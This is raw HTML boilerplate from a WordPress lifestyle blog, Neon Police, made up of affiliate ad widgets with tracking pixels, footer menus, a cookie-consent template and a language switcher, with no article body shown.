    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-2256"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-2414"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2022/10/Untitled-design-6-263x175.webp"
                                   href="https://neonpolice.com/top-10-healthy-foods-for-kids/"
                                   title="Top 10 Healthy Foods For Kids"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/top-10-healthy-foods-for-kids/">Top 10 Healthy Foods For Kids</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/04/Untitled-design-2023-04-24T181214.538_11zon-263x175.jpg"
                                   href="https://neonpolice.com/dewormer-for-dogs/"
                                   title="A Healthy Start: The Best Dewormers For Puppies And Adult Dogs"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/dewormer-for-dogs/">A Healthy Start: The Best Dewormers...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/benefits-of-vitamin-d3-1-64c0e3592ac8f-263x175.webp"
                                   href="https://neonpolice.com/top-benefits-of-vitamin-d3/"
                                   title="Top Benefits of Vitamin D3 That You Must Know Today"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/top-benefits-of-vitamin-d3/">Top Benefits of Vitamin D3 That...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-186800faa6680ebcda9f7b42-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-186800faa6680ebcda9f7b42-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/digestive-health-supplements/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/digestive-health-supplements/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/digestive-health-supplements/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-186800faa6680ebcda9f7b42-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
